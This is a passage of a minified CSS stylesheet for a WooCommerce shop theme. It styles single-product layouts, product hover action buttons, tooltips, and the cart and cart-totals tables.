.tabs{text-align:center;border-bottom:2px solid #ededed}.style-1 .woocommerce-tabs .tabs li{display:inline-block;padding:0 25px}.style-1 .woocommerce-tabs .tabs li a{font-size:13px;font-weight:600;padding:15px 0;display:block;text-transform:uppercase;position:relative}.style-1 .woocommerce-tabs .tabs li.active a:before{content:'';display:block;height:2px;left:0;right:0;position:absolute;bottom:-2px}.style-1 .woocommerce-tabs .entry-content{max-width:800px;margin:0 auto;padding:30px 0}.style-1 .product-share>span{margin:2px 20px 0 0}.style-1 .p-single-action>*{margin-bottom:0}.single .style-1 .product-share,.single .style-1 .wr-product-share{margin-bottom:0}.social-share-circle .product-share>span{font-size:13px;font-weight:700;text-transform:uppercase;color:#252525;margin-bottom:10px;display:block !important}.social-share-circle .social-share li a{width:32px;height:32px;line-height:32px;text-align:center;border-radius:100%;padding:0}.style-2>.container{padding-left:0;padding-right:0}.style-2 #shop-sidebar{margin-top:0}.style-2 .p-single-action{border-bottom:1px solid #ebebeb}.style-2 .p-meta>span>span:first-child{min-width:120px}.style-2 .variations_form .variations .label{width:120px;font-weight:700}.style-2 .variations .attribute_item{margin-bottom:10px}.style-2 .woocommerce-tabs{margin-top:60px}.style-2 .woocommerce-tabs div .heading:after{font-family:FontAwesome;position:absolute;top:17px;right:6px;content:"\f107";pointer-events:none}.style-2 .woocommerce-tabs div.active .heading:after{content:"\f106"}.style-2 .woocommerce-tabs div .panel{padding:20px 0;border-top:1px solid #e5e5e5}.style-2 .default-tab .woocommerce-tabs .wc-tabs>li{border-bottom:none}.style-2 .vertical .flex-viewport{width:-webkit-calc(100% - 80px);width:calc(100% - 80px)}.style-2 .vertical--left .flex-viewport{float:right}.style-2 .vertical--right .flex-viewport{float:left}.style-2 .vertical--right .flex-control-thumbs{float:right}.style-2 .vertical .flex-control-thumbs{width:70px !important;display:block;max-height:310px}.style-2 .vertical .flex-control-thumbs li{float:none;width:100%;max-width:100%}.style-2 .vertical .flex-control-thumbs li:first-child{margin-top:0}.p-single-nav{width:100%;position:relative;z-index:10}.p-single-nav>.aic{top:calc(50% - 40px);top:-webkit-calc(50% - 40px);left:0}.p-single-nav>.aic.right{left:auto;right:0}.p-single-nav>div img{height:60px;width:auto}.p-single-nav .fc div{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);height:60px;padding:0 20px}.p-single-nav .fc div a{font-size:12px;line-height:14px}.p-single-nav .fc div .price{font-size:14px;line-height:18px}.p-single-nav .fc:hover div{opacity:1;visibility:visible;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.buynow_activated .cart button{letter-spacing:0}.buynow_activated .cart button [class*=nitro-icon-set-4]{margin-right:8px}.style-3>.row{margin-left:0;margin-right:0}.style-3 .p-single-action{border-bottom:1px solid #ebebeb}.style-3 .variations .attribute_item{margin-bottom:20px}.style-3 .variations_form .variations .label{width:120px;font-weight:700}.style-3 .accordion-tabs{margin-bottom:50px;border:1px solid #e7e7e7}.style-3 .accordion-tabs>div{margin-bottom:0;border-bottom:1px solid #e7e7e7;background:0 0}.style-3 .accordion-tabs .heading .tab-heading{line-height:50px;text-transform:none}.style-3 .accordion-tabs>div:last-child{border-bottom:0}.style-3 .accordion-tabs .panel{border-top:1px solid #e7e7e7;padding:20px 0}.style-3 .woocommerce-tabs .wc-tabs>li{border:none}.style-3 .woocommerce-tabs .wc-tabs>li .tab-heading{background:0 0}.style-3 .wc-tabs-custom.addition-product .tabs{overflow:hidden}.style-3 .flex-control-thumbs{width:70px !important;position:absolute;left:10px;top:10px;z-index:10;display:block;max-height:310px}.style-3 .flex-control-thumbs li{float:none;width:100%;max-width:100%}.style-3 .flex-control-thumbs li:first-child{margin-top:0}.style-3 .flex-control-thumbs .flex-control-thumbs{left:0}.style-3 .woocommerce-tabs.wc-tabs-custom .tabs li{float:left;border-bottom:0}.style-3 .wc-tabs-custom .panel{padding:20px 0}.style-3 .product__badge{right:10px;left:auto;z-index:10}.style-3 .woocommerce-tabs #comments .comment_container:before{border-right-color:#fff}.style-3 .addition-product .panel>div{margin-top:0}.style-3 .product__badge+.woocommerce-product-gallery .p-video{top:40px}.style-3 .product__badge+.woocommerce-product-gallery .product__countdown+.p-video{top:240px}.style-3 .product__countdown+.p-video{top:225px}.style-4 .p-single-top .cm-6{height:100%}.style-4 .p-single-top .p-single-info{padding:0 10%;top:50%;z-index:99;width:calc(100% - 15px);max-height:360px;overflow-x:auto}.style-4 .p-single-top .p-single-info .price del .amount{margin-right:10px}.style-4 .p-single-images{width:100%;right:0}.style-4 .p-single-images .flex-control-paging{position:absolute;right:20px;top:50%;flex-direction:column}.style-4 .variations_form .variations .attribute_item{margin-bottom:20px}.style-4 .variations_form .variations .label{width:120px;font-weight:700}.style-4 .woocommerce-tabs{padding:30px}.style-4 .woocommerce-tabs .tabs{text-align:center}.style-4 .woocommerce-tabs .tabs li{display:inline-block;padding:0 25px}.style-4 .woocommerce-tabs .tabs li:not(:last-child){border-right:1px solid #e6e6e6}.style-4 .woocommerce-tabs .tabs li a{display:block;font-size:13px;font-weight:700;text-transform:uppercase}.style-4 .woocommerce-tabs .panel{padding-top:30px;max-width:1170px;margin:0 auto}.style-4 .woocommerce-tabs .p-related{margin:0}.style-4 .woocommerce-product-gallery__image a{display:block;overflow:hidden}.style-4 .woocommerce-product-gallery__image img{max-width:inherit;height:100%;width:auto;position:relative;left:50%}.style-4 .sharing-product .product-share{margin-bottom:-10px}.style-4 .p-meta>span>span,.style-4 .wr-product-share h3,.style-4 .sharing-product .product-share>span{width:150px}.style-4 .sharing-product .product-share>span{margin-right:8px;margin-bottom:0;line-height:32px}.default-tab.style-4 .woocommerce-tabs .wc-tabs>li{border-bottom:none}.boxed .style-4 .p-single-top .p-single-info{padding:0 20px}.style-5 .p-single-images .woocommerce-product-gallery__wrapper img{width:100%}.style-5 .p-single-images .flex-control-thumbs li{width:calc(16.91% - 10px)}.style-5 .product-infomation h3{font-size:14px;text-transform:uppercase}.style-5 .product-infomation .shop_attributes,.style-5 .product-infomation .woocommerce-tabs .shop_attributes th,.woocommerce-tabs .shop_attributes .style-5 .product-infomation th,.style-5 .product-infomation .woocommerce-tabs .shop_attributes td,.woocommerce-tabs .shop_attributes .style-5 .product-infomation td{border:none}.style-5 .product-infomation .shop_attributes th,.woocommerce-tabs .shop_attributes .style-5 .product-infomation th th,.woocommerce-tabs .shop_attributes .style-5 .product-infomation td th,.style-5 .product-infomation .shop_attributes td,.woocommerce-tabs .shop_attributes .style-5 .product-infomation th td,.woocommerce-tabs .shop_attributes .style-5 .product-infomation td td{border:none;vertical-align:middle}.style-5 .product-categories a{font-size:12px}.style-5 .block-info{border-radius:3px}.style-5 .block-info .star-rating{margin-right:0;width:6.8em}.style-5 .block-info .product_meta>div:first-child{padding-top:0;margin-top:-10px}.style-5 .block-info .product_meta>div:last-child{border-bottom:none;padding-bottom:0}.style-5 .block-info .product_meta>div>span:first-child{min-width:150px}.style-5 .block-info .product_meta>div,.style-5 .block-info.list-files ul li{padding:18px 30px;margin:0 -30px;border-bottom:1px solid #ebebeb}.style-5 .block-info.list-files{padding-top:18px;padding-bottom:0}.style-5 .block-info.list-files ul li:first-child{border-top:1px solid #ebebeb;margin-top:18px}.style-5 .block-info.list-files ul li:last-child{border-bottom:none}.style-5 .block-info .product-share>span{text-transform:uppercase}.style-5 .woocommerce-product-rating .star-rating{font-size:14px}.style-5 #review_form_wrapper .comment-form-rating{overflow:hidden;margin-bottom:20px}.style-5 #review_form_wrapper input:not([type=submit]),.style-5 #review_form_wrapper textarea{background:#f2f2f2 !important;padding:20px;border:none}.style-5 #review_form_wrapper .comment-form-comment{margin-bottom:4px}.style-5 #review_form_wrapper .form-submit{margin:30px 0 70px}.style-5 #review_form_wrapper .comment-form-author{margin-bottom:10px}.style-5 #comments .commentlist li{list-style:none !important}.style-5 .woocommerce-tabs #comments .comment-text{background:#f2f2f2}.style-5 .p-single-info .price .amount{font-size:30px}.style-5 .p-single-info .price del .amount{font-size:1.5em !important}.style-5 .p-single-action .quantity{margin-right:10px}.style-5 .p-single-info .cart:after{content:'';display:block;clear:both}.style-5:not(.downloadable) .p-single-action .cart{margin:0}.style-5:not(.downloadable) .p-single-action .cart button{width:100%;margin:10px 0 0;-webkit-box-ordinal-group:3;-ms-flex-order:2;-webkit-order:2;order:2;text-transform:uppercase}.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn .tooltip{text-transform:uppercase;position:static;background:0 0;color:#323232;padding:0;margin-left:5px}.style-5.downloadable .p-single-action .cart .wishlist-btn{margin:10px 0 0 10px}.style-5.downloadable .p-single-action button{width:100%;margin-right:0}.style-5.downloadable .p-single-action>*{margin:0}.style-5 .variations{width:100%;margin-bottom:0 !important}.style-5 .variations .attribute_item{display:block;margin-bottom:20px}.style-5 .variations .attribute_item:after{content:'';display:block;width:100%;clear:both}.style-5 .variations .attribute_item span.label{font-weight:700;text-transform:uppercase}.style-5 .variations .attribute_item span.label:after{content:':'}.style-5 .variations .attribute_item .value{margin-top:10px;position:static}.style-5 .variations .attribute_item .reset_variations{margin-top:-15px;right:auto}.style-5 .wr-btn-custom{width:100%;margin:0}.buynow_activated .style-5.downloadable .block-info .p-single-action button{padding:0 15px;text-transform:none}.buynow_activated .style-5.downloadable .block-info .p-single-action .wr_single_add_to_cart_ajax+.single_buy_now{margin-left:10px;margin-right:0}.group-quantity .product__btn_cart{border:1px solid}.group-quantity .product__btn_cart .tooltip{display:none}.auction_form.cart{overflow:hidden;margin-bottom:20px}.auction-ajax-change .quantity{width:107px !important;float:left;margin-right:10px}.auction-ajax-change .quantity input{float:left;border:0;height:48px;width:35px !important;padding:0}.auction-ajax-change .quantity input.plus{border-right:1px solid #d7d7d7}.auction-ajax-change .quantity input.minus{border-left:1px solid #d7d7d7}.auction-ajax-change .quantity input.plus,.auction-ajax-change .quantity input.minus{font-size:20px}#wr-cf7-form{max-width:480px;margin:auto;background:#fff;padding:20px;border-radius:4px}#wr-cf7-form input:not([type=radio]):not([type=checkbox]),#wr-cf7-form textarea{width:100%}.ywapo_input_container_text .ywapo_input_text{float:right}#shop-main>.product{float:none;padding:0}.single-product>.site-title{display:none}.lightbox-disable{pointer-events:none;display:block}.product__image a{-webkit-transition:all .5s;transition:all .5s}.product__image.scale:hover img{-webkit-transform:scale(1.3);transform:scale(1.3)}.product__image.flip:hover .image__back+.image__front img{-webkit-transform:scale3d(-1,1,1);transform:scale3d(-1,1,1)}.product__image.mask .mask-inner{-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden;content:'';z-index:1;pointer-events:none}.product-btn-inside:hover .product__image.mask .mask-inner,.product__image.mask:hover .mask-inner{opacity:1;visibility:visible}.product-btn-inside .product__image.mask .mask-inner{z-index:1}.product-btn-inside .product__image.mask .product__action,.product-btn-inside .product__info{z-index:2}.product__image .image__back{top:0;left:0;width:100%;height:100%;opacity:0}.product__image.slide-from-left>.image__back,.product__image.slide-from-right:hover>.image__back+.image__front{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.product__image.slide-from-left:hover .image__back+.image__front,.product__image.slide-from-right .image__back{-webkit-transform:translateX(100%);transform:translateX(100%)}.product__image.slide-from-top .image__back,.product__image.slide-from-bottom:hover .image__back+.image__front{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.product__image.slide-from-top:hover .image__back+.image__front,.product__image.slide-from-bottom .image__back{-webkit-transform:translateY(100%);transform:translateY(100%)}.product__image[class*=slide]:hover>.image__back{-webkit-transform:none;-ms-transform:none;transform:none}.product__image.zoom-out .image__back,.product__image.zoom-out:hover .image__back+.image__front{-webkit-transform:scale(1.5);transform:scale(1.5)}.product__image .wr-nitro-carousel .owl-dots{position:absolute;bottom:0;width:100%}.product__image.flip:hover .wr-nitro-carousel [class*=image__] img{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.wr-nitro-carousel .product__image:not(.fade) [class*=image__]{opacity:1 !important}.sale_countdown .product__image .wr-nitro-carousel .owl-dots,.product-btn-left .product__image .wr-nitro-carousel .owl-dots{-webkit-transform:translateY(50%);transform:translateY(50%);width:auto;left:10px;bottom:50%}.sale_countdown .product__image .wr-nitro-carousel .owl-dots .owl-dot,.product-btn-left .product__image .wr-nitro-carousel .owl-dots .owl-dot{display:block;margin:-10px 0}.product-btn-right .product__btn,.product-btn-inside .product__action>*{-webkit-transform:translate3d(30px,0px,0px);transform:translate3d(30px,0px,0px);-webkit-transition:all .35s;transition:all .35s;margin-bottom:2px;opacity:0;font-size:14px}.product-btn-right:hover .product__btn,.product-btn-inside:hover .product__action>*{-webkit-transform:translate3d(5px,0px,0px);transform:translate3d(5px,0px,0px);opacity:1}.product__action{right:22px;top:19px;text-align:center;z-index:1;font-size:14px}.product__action>*:first-child{-webkit-transition-delay:.025s;transition-delay:.025s}.product__action>*:nth-child(2){-webkit-transition-delay:.05s;transition-delay:.05s}.product__action>*:nth-child(3){-webkit-transition-delay:.075s;transition-delay:.075s}.product__action>*:nth-child(4),.product__action .product__compare .product__btn{-webkit-transition-delay:.1s;transition-delay:.1s}.product-btn-right .product__btn:hover{box-shadow:0 3px 3px rgba(0,0,0,.1)}.yith-wcwl-add-to-wishlist .ajax-loading i,.wr_add_to_cart_button.loading i,.wc-switch .loading i,.product__btn.loading i,.btn-quickview.loading i{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.wr_add_to_cart_button.error i:before,.wc-switch .loading i:before,.wr_add_to_cart_button.loading i:before,.wr_add_to_cart_button.added i:before,.product__btn.loading i:before,.product__btn.added i:before,.btn-quickview.loading i:before{font-family:'FontAwesome'}.wr_add_to_cart_button.error i:before{content:"\f071"}.wr_add_to_cart_button.loading i:before,.wc-switch .loading i:before,.product__btn.loading i:before,.btn-quickview.loading i:before{content:"\f110"}.wr_add_to_cart_button.added i:before,.product__btn.added i:before{content:"\f00c"}.product__btn:hover>span,.yith-wcwl-add-to-wishlist a:hover .tooltip{opacity:1;visibility:visible}.product-btn-right .product__btn>span{right:calc(100% - -20px);right:-webkit-calc(100% - -20px)}.product-btn-right .product__btn:hover>span{right:calc(100% - -10px);right:-webkit-calc(100% - -10px)}.product-btn-right .product__title h3{max-width:calc(100% - 25px);max-width:-webkit-calc(100% - 25px);line-height:100%;font-size:14px}.product-btn-right .product__title a{line-height:24px}.product-btn-right .product__title a:hover{color:#f5882d}.product-btn-right .yith-wcwl-add-to-wishlist>div{width:17px}.product-btn-right .yith-wcwl-add-to-wishlist .tooltip{bottom:25px;right:0;z-index:1}.product-btn-right .yith-wcwl-add-to-wishlist .tooltip:before{left:-webkit-calc(100% - 12px);left:calc(100% - 12px)}.product-btn-right .yith-wcwl-add-to-wishlist a:hover .tooltip{bottom:30px}.yith-wcwl-add-to-wishlist div a i{margin:0}.yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;bottom:9px;left:2px;margin:0}.list .yith-wcwl-add-to-wishlist .ajax-loading{top:1px;left:17px;right:auto}.product__btn.add_to_cart_button>i{font-size:15px}.product-btn-center .product__title h3{font-size:16px;line-height:22px}.product-btn-center .product__action{top:calc(50% - 20px);top:-webkit-calc(50% - 20px);z-index:9;right:auto;width:100%;white-space:nowrap}.product-btn-center .product__action a{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);margin:0 5px;opacity:0;border:none;border-radius:0;display:inline-block}.product-btn-center .product__action a .tooltip.ar:before{left:calc(50% - 5px);left:-webkit-calc(50% - 5px);border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid rgba(0,0,0,.8);bottom:-10px;top:auto;right:auto}.product-btn-center .product__action>.btn-quickview+.yith-wcwl-add-to-wishlist a,.product-btn-center .product__action a:nth-child(2){-webkit-transition-delay:.06s;transition-delay:.06s;display:inline-block}.product-btn-center .product__action>*:nth-child(3) a{-webkit-transition-delay:.12s;transition-delay:.12s}.product-btn-center .product__action>*:nth-child(4) a{-webkit-transition-delay:.18s;transition-delay:.18s}.product-btn-center .product__action .yith-wcwl-add-to-wishlist .ajax-loading{left:17px;bottom:17px}.product-btn-center .product__action>*{display:inline-block}.product-btn-center:hover .product__action a{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.product-btn-center .star-rating{margin:0 auto}.product-btn-center .product__action-bottom .product__btn_cart{padding:0 20px;font-size:14px;white-space:nowrap;line-height:38px;display:inline-block}.product-btn-center .product__action-bottom .product__btn_cart i{margin-right:10px}.product-btn-center .product__action-bottom>.product__btn{background:0 0}.product-btn-center .product__action a span,.product__action-bottom a span,.product__action-inner a span{left:50%;top:-30px}.product-btn-center .product__action a:hover span,.product-btn-center .product__action-bottom .product__compare a:hover span,.product-btn-center .product__action-bottom .yith-wcwl-add-to-wishlist a:hover .tooltip,.product__action-inner a:hover span{top:-40px}.sale .product-btn-left .product__action{width:118px}.sale.product-type-variable .product-btn-left .product__action{width:160px}.sale.product-type-variable .product-btn-left:hover .product__price{width:calc(100% - 80px);width:-webkit-calc(100% - 80px)}.sale.product-type-variable .product-btn-left .product__price .amount{font-size:13px}.sale.product-type-variable .product-btn-left .product__price del .amount{font-size:10px}.product-btn-left .product__action{top:auto;bottom:10px;left:10px;right:auto;overflow:hidden;background:#fff;height:40px;line-height:40px;z-index:999;width:85px;padding:0 12px;box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.product-btn-left .product__action .product__price{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-btn-left .product__action .tooltip{z-index:99}.product-btn-left:hover .product__action{overflow:visible}.product-btn-left:hover .product__action-inner>*{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.product-btn-left .product__action-inner{width:0;overflow:hidden;height:40px}.product-btn-left:hover .product__action-inner{width:auto;overflow:visible}.product-btn-left .yith-wcwl-add-to-wishlist .ajax-loading{bottom:25px;left:-1px}.product-btn-left .yith-wcwl-add-to-wishlist .nitro-icon-set-6-wishlist{font-size:12px}.product-btn-left:hover .product__price{float:right}.product-btn-left:hover .product__image{-webkit-transform:translateY(-65px);transform:translateY(-65px)}.product-btn-left.has-rating:hover .product__image{-webkit-transform:translateY(-70px);transform:translateY(-70px)}.product-btn-left .product__title{-webkit-transform:translateY(100%);transform:translateY(100%);width:100%;left:0;bottom:0;opacity:0}.product-btn-left .product__title h3{font-size:16px;line-height:22px}.product-btn-left .star-rating{margin:0 auto}.product-btn-left:hover .product__action,.sale .product-btn-left:hover .product__action{width:calc(100% - 20px);width:-webkit-calc(100% - 20px)}.product__action-inner>*:not(:last-child){margin-right:10px}.product__action-inner>*{-webkit-transform:translate(0px,15px);transform:translate(0px,15px);opacity:0;float:left}.product__action-inner>*:first-child .tooltip{left:calc(50% - -20px);left:-webkit-calc(50% - -20px)}.product__action-inner>*:first-child .tooltip:before{left:18px}.product__action-inner>*:first-child{-webkit-transition-delay:.025s;transition-delay:.025s}.product__action-inner>*:nth-child(2){-webkit-transition-delay:.05s;transition-delay:.05s}.product__action-inner>*:nth-child(3){-webkit-transition:all .6s;transition:all .6s}.product__action-inner>*:nth-child(4){-webkit-transition:all .75s;transition:all .75s}.product__action-inner>*:nth-child(5){-webkit-transition:all .9s;transition:all .9s}.product__action-inner .product__btn.button>span{left:33px}.product__action-inner .product__btn.button>span:before{left:14px}.product-btn-outside .product__title{width:calc(100% - 20px);width:-webkit-calc(100% - 20px);bottom:40px;left:10px;padding:10px;opacity:0;box-shadow:0 1px 1px rgba(0,0,0,.1)}.product-btn-outside .product__title h3{font-size:16px;line-height:22px}.product-btn-outside:hover .product__title{bottom:10px;opacity:1}.product-btn-outside:hover .product__action-inner>*{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.product-btn-outside .yith-wcwl-add-to-wishlist .tooltip{bottom:25px}.product-btn-outside .yith-wcwl-add-to-wishlist a:hover .tooltip{bottom:32px}.product-btn-outside .product__price{-webkit-transition:all .75s;transition:all .75s;-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}.product-btn-outside .star-rating{margin:0 auto}.product-btn-outside .yith-wcwl-add-to-wishlist .ajax-loading{left:0}.product-btn-inside .product__title{font-size:16px;line-height:22px}.product-btn-inside .product__action .tooltip.ar{right:calc(100% - -20px);right:-webkit-calc(100% - -20px)}.product-btn-inside .yith-wcwl-add-to-wishlist .ajax-loading{left:0}.product-btn-inside .product__action a:hover .tooltip{right:calc(100% - -10px);right:-webkit-calc(100% - -10px)}.product-btn-inside .product__info{width:100%;bottom:-50px}.product-btn-inside:hover img{-webkit-transform:translateY(-20px);transform:translateY(-20px)}.product-btn-inside .product__info .button{opacity:0;font-size:12px;letter-spacing:1px;height:50px;line-height:50px;width:100%;border-radius:0;border:none;text-transform:uppercase}.product-btn-inside .product__info .button:hover{color:#fff}.product-btn-inside .product__info .button.added{background:#73be3f;color:#fff}.product-btn-inside:hover .product__info,.catalog .product-btn-inside .product__info{bottom:0}.catalog .product-btn-inside:hover .product__info{bottom:30px}.btn-inside-thumbnail .star-rating{position:absolute;top:7px;right:10px}.btn-inside-thumbnail .product__title{margin-top:15px}.btn-inside-thumbnail .product__price{margin-top:5px}.btn-inside-thumbnail .yith-wcwl-add-to-wishlist{position:absolute;right:10px;bottom:10px;width:30px;height:30px;text-align:center}.btn-inside-thumbnail .yith-wcwl-add-to-wishlist:hover .tooltip{bottom:32px}.btn-inside-thumbnail .yith-wcwl-add-to-wishlist a{height:auto;width:auto;border:none}.btn-inside-thumbnail .yith-wcwl-add-to-wishlist .tooltip{bottom:40px;right:-10px}.btn-inside-thumbnail .yith-wcwl-add-to-wishlist .tooltip:before{left:calc(100% - 30px);left:-webkit-calc(100% - 30px);right:auto}.btn-inside-thumbnail .yith-wcwl-add-to-wishlist .ajax-loading{left:7px}.btn-inside-thumbnail .product__btn.add_to_cart_button>i{transition:none}.item-style-6.boxed .product{border:none !important;margin:0 !important}.item-style-6.boxed .product>div{height:100%}.item-style-6.boxed .product__wrap{height:100%;padding:15px;border:1px solid #ebebeb}.item-style-6.boxed .product__wrap .product__info{border-top:1px solid #ebebeb;padding:0 15px;margin:15px -15px 0}.item-style-6.boxed .product__wrap .product__title{margin-top:10px}.item-style-6.un-boxed .yith-wcwl-add-to-wishlist{width:auto;right:0;bottom:0}.item-style-6 .product-type-variable.sale .product__price del{display:block}.item-style-6[class*=sc-product]:not(.grid-boxed) .product__info,.item-style-6[class*=sc-product]:not(.grid-boxed) .product__wrap{border:none !important;padding:0;margin:0}.product-btn-center .product__action a.product__btn_cart{transition-delay:0s !important;-webkit-transition-delay:0s !important}.product__btn_cart+.added_to_cart{display:none !important}.products.columns-5 .bts-40,.products.columns-5 .btr-40,.products.columns-6 .bts-40,.products.columns-6 .btr-40{height:32px;line-height:32px}.products.columns-5 .bts-40,.products.columns-6 .bts-40{width:32px}.products.columns-5 .product__btn i,.products.columns-5 .product__btn.add_to_cart_button>i,.products.columns-6 .product__btn i,.products.columns-6 .product__btn.add_to_cart_button>i{font-size:11px}.woocommerce-cart .woocommerce,.woocommerce-checkout .woocommerce,.woocommerce-account .woocommerce,.woocommerce-wishlist .woocommerce,.ywraq-wrapper.woocommerce{padding:30px 0}.woocommerce-page .woocommerce .cart-empty,.woocommerce-page .woocommerce .return-to-shop{text-align:center}.woocommerce-page .woocommerce .cart-empty{font-size:24px;margin:100px 0 40px;text-transform:uppercase}.woocommerce-page .woocommerce .return-to-shop{margin-bottom:140px}.woocommerce-page .backorder_notification{font-size:11px}.woocommerce-page .mfp-wrap .woocommerce-checkout .cm-6:nth-of-type(2){padding-left:10px}.woocommerce-page .mfp-wrap .form-container{max-width:80%;padding:20px;max-height:480px;overflow:auto;position:relative;left:auto}.woocommerce-page table.shop_table thead th{padding-bottom:15px;padding-top:0;border-top:none;text-transform:uppercase}.woocommerce-page table.shop_table thead th .variation{font-size:13px;margin:5px 0 0}.woocommerce-page table.shop_table thead th .variation dd{margin:0}.woocommerce-page input.woof_checkbox_term{display:none}.woocommerce-page ul li input[type=checkbox]{height:auto;margin-right:10px;margin-top:5px;float:left}.woocommerce-page input[type=checkbox]+label:before{content:"";display:inline-block;background:#fff;border:1px solid #e0e0e0;height:20px;font-size:10px;width:20px;cursor:pointer;vertical-align:middle;margin-right:13px}.woocommerce-page input[type=checkbox]:checked+label:before{content:"\f00c";font-family:'FontAwesome';color:#646464;font-size:10px;text-align:center;line-height:20px}.woocommerce-cart .woocommerce>form{border:1px solid #f1f1f1}.woocommerce-cart table,.woocommerce-cart th,.woocommerce-cart td,.woocommerce-cart .actions{border:0;margin:0}.woocommerce-cart th,.woocommerce-cart td{padding:15px 0;vertical-align:middle;border-bottom:1px solid #e1e1e1}.woocommerce-cart .shop_table tr:last-child td{border:0}.woocommerce-cart .shop_table tr:last-child td.product-thumbnail{padding-bottom:0}.woocommerce-cart .shop_table thead{color:#b8b8b8}.woocommerce-cart .shop_table .product-thumbnail{width:15%;padding-right:20px}.woocommerce-cart .shop_table .product-name{width:37%}.woocommerce-cart .shop_table .product-remove{width:1%}.woocommerce-cart .shop_table .product-price{width:17%}.woocommerce-cart .shop_table .product-quantity,.woocommerce-cart .shop_table .product-subtotal{width:15%}.woocommerce-cart .shop_table .product-type-booking .product-quantity{text-align:center}.woocommerce-cart .shop_table .cart_item .product-name{font-size:16px}.woocommerce-cart .shop_table .product-remove .remove{opacity:0;color:#b8b8b8}.woocommerce-cart .shop_table .cart_item:hover .remove{opacity:1}.woocommerce-cart .shop_table .product-price ins{background:0 0;display:block}.woocommerce-cart .shop_table tbody .amount{font-size:16px}.woocommerce-cart .shop_table tbody del .amount{font-size:14px}.woocommerce-cart .cross-sells{margin-top:30px}.woocommerce-cart .cross-sells .shop_table .product-subtotal{width:27%}.woocommerce-cart .cross-sells .shop_table .product-price{width:25%}.woocommerce-cart .cross-sells .cross-sells .shop_table .tooltip{top:auto;bottom:calc(100% + 10px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.woocommerce-cart .cross-sells .cross-sells .shop_table .tooltip:before{border-left:5px solid transparent;border-top:5px solid rgba(0,0,0,.8);bottom:-10px;left:-webkit-calc(50% - 5px);left:calc(50% - 5px);right:auto;top:auto}.woocommerce-cart .cross-sells .cross-sells .shop_table .product__btn:hover .tooltip{bottom:calc(100% + 5px)}.woocommerce-cart .cross-sells .cross-sells .shop_table .product__btn{width:auto;position:relative}.woocommerce-cart .cross-sells .cross-sells .button{background:0 0;border:2px solid #e1e1e1;color:#646464}.woocommerce-cart .cross-sells .cross-sells .button .fa{margin-right:10px}.woocommerce-cart .quantity,.woocommerce-cart .quantity .btn-qty a,.woocommerce-cart .quantity input[type=number]{color:#646464}.woocommerce-cart .actions{padding:30px 0 0}.woocommerce-cart .button[name=update_cart],.woocommerce-cart .cross-sells .button{float:right}.woocommerce-cart .actions .wc-backward{float:left}.woocommerce-cart .actions .wc-backward i{margin-right:5px}.woocommerce-cart .cart_totals .shipping h3,.woocommerce-cart .cart_totals .shipping ul li{text-align:left;font-size:14px}.woocommerce-cart .cart_totals .shipping ul li{list-style:none !important}.woocommerce-cart .cart_totals .shipping ul li input{margin-top:8px}.woocommerce-cart .cart_totals .shipping .amount{font-size:14px}.woocommerce-cart .cart_totals .shipping th{display:none}.woocommerce-cart .cart_totals .shipping td:before{content:attr(data-title) ": ";font-weight:700;float:left}.woocommerce-cart .cart_totals .shipping #shipping_method{margin:30px 0}.woocommerce-cart .cart_totals th,.woocommerce-cart .cart_totals td{padding:15px 0}.woocommerce-cart .cart_totals th,.woocommerce-cart .cart_totals .shipping h3{font-weight:600}.woocommerce-cart .cart_totals td{text-align:right}.woocommerce-cart .cart_totals .amount{font-size:16px;font-weight:400}.woocommerce-cart .cart_totals .tax_label{margin-left:5px}.woocommerce-cart .shipping-method td{text-align:left}.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .cart-collaterals section .button{width:100%;letter-spacing:2px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.woocommerce-cart .cart-collaterals .coupon{border:2px solid #f2f2f2}.woocommerce-cart .cart-collaterals .shipping-method section,.woocommerce-cart .cart-collaterals p{padding:0}.woocommerce-cart .cart-collaterals p{margin:0;white-space:normal}.woocommerce-cart .cart-collaterals #calc_shipping_country_field{padding:0 15px 0 0;position:relative}.woocommerce-cart .cart-collaterals #calc_shipping_postcode_field{padding:0 0 15px}.woocommerce-cart .cart-collaterals .wr-btn{width:100%;display:block}.woocommerce-cart .cart-collaterals .cart_totals input{padding:7px 10px !important}.woocommerce-cart .cart-collaterals .coupon input#coupon_code{margin-bottom:20px}.woocommerce-cart .cart-collaterals select{border:0;border-bottom:1px solid #e9e9e9;width:100%;padding:7px 20px 7px 0;height:auto;background:0 0}.woocommerce-cart .cart-collaterals select:focus,.woocommerce-cart .cart-collaterals input:focus,.woocommerce-cart .cart-collaterals select:active,.woocommerce-cart .cart-collaterals input:active{outline:none}.woocommerce-cart .cart-collaterals section .button{margin-top:20px}.woocommerce-cart #calc_shipping_country_field{position:relative}.woocommerce-cart #calc_shipping_country_field:after{content:"";position:absolute;border:4px solid transparent;border-top:4px solid #838383;right:20px;top:17px}.woocommerce-cart #calc_shipping_postcode_field input,.woocommerce-cart #calc_shipping_state_field input,.woocommerce-cart .cart-collaterals .coupon .input-text{width:100%;border-width:0 0 1px;padding-left:0;background:0 0 !important}.woocommerce-cart .facebook-sharing,.woocommerce-cart .twitter-sharing{float:left;margin-right:4px}.woocommerce-cart .shop_table .product-subtotal .tax_label,.woocommerce-cart .cart_totals .order-total .includes_tax{display:block}.woocommerce-page .shop_table .variation dt,.widget_shopping_cart_content 